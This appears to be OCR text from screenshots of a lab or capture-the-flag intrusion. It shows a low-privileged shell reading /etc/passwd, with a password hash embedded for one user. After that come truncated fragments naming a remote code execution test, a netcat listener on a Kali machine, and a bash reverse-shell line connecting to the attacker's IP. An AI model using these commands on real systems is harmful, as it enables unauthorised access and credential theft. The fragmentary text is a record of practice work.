 nezuko@ubuntu:/etc$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
nezuko:x:1000:1000:nezuko,,,:/home/nezuko:/bin/bash
zenitsu:$6$LbPWwHSD$69t89j0Podkdd8dk17jNKt6Dl2.QYwSJGIX0cE5nysr6MX23DFvIAwmxEHOjhBj8rBplVa3rqcVDO0001PY9G0:1001:1001:,,,:/home/zenitsu:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
nezuko@ubuntu:/etc$
Videos
onnection timed out
tion timed out (Rea
eption Connection t
tion Connection tim
ection timed out (R
Exception Connectio
Testing for RCE (CVE-2019-151
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.136.135: inverse host lookup f
connect to [192.168.136.137] from (UNK
bash -i >& /dev/tcp/192.168.136.137/99